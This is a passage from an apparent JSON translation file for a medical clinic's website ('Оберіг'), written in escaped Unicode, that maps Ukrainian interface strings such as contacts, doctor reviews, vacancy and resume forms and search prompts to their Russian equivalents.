\u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: 